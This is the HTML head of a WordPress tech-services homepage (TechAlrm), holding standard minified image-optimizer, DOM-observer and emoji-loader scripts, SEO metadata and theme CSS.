

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techalrm.com/
body_size: 19749
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://techalrm.com/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TechAlrm | Providing 360 tech solutions</title>
	<link rel="canonical" href="https://techalrm.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="TechAlrm | Providing 360 tech solutions" />
	<meta property="og:url" content="https://techalrm.com/" />
	<meta property="og:site_name" content="TechAlrm" />
	<meta property="article:modified_time" content="2022-01-01T16:20:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://techalrm.com/","url":"https://techalrm.com/","name":"TechAlrm | Providing 360 tech solutions","isPartOf":{"@id":"https://techalrm.com/#website"},"datePublished":"2021-11-30T13:06:49+00:00","dateModified":"2022-01-01T16:20:43+00:00","breadcrumb":{"@id":"https://techalrm.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techalrm.com/"]}]},{"@type":"BreadcrumbList","@id":"https://techalrm.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"techalrm"}]},{"@type":"WebSite","@id":"https://techalrm.com/#website","url":"https://techalrm.com/","name":"TechAlrm","description":"Providing 360 tech solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techalrm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TechAlrm &raquo; Home Comments Feed" href="https://techalrm.com/homepage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techalrm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techalrm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techalrm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://techalrm.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://techalrm.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://techalrm.com/wp-content/plugins/td-composer/mobile/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%2C900&#038;ver=11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techalrm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techalrm.com/wp-json/wp/v2/pages/2635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techalrm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://techalrm.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techalrm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechalrm.com%2F" />
